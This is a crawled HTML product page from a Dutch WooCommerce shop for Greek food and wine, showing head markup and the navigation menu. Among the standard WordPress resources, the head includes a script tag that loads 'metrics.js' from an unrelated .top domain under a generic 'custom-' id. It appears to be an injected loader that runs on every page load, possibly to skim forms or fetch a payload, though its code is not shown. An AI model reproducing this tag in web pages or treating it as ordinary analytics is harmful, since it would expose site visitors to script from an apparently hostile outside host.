

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/gerovassiliou-avaton/
body_size: 19210
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='225734';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Gerovassiliou Avaton | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/225734"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/gerovassiliou-avaton/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=225734'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgerovassiliou-avaton%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fgerovassiliou-avaton%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-225734 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
